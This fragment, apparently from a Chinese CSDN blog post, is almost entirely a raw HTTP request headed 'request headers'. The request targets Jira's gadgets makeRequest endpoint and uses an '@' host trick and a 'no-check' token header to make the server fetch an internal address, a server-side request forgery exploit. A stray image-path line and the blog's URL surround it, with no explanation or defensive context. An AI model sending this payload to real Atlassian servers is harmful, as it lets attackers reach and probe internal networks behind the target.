 请求头
GET /plugins/servlet/gadgets/makeRequest?url=http://172.19.252.161@172.16.12.11:65442/ASrTYav6 HTTP/1.1
Accept-Encoding: identity
Host: 172.19.252.161
Connection: close
X-Atlassian-Token: no-check
User-Agent: Python-urllib/2.7
X-Forwarded-For: 172.16.12.11
https://blog.csdn.net/weixin_45728976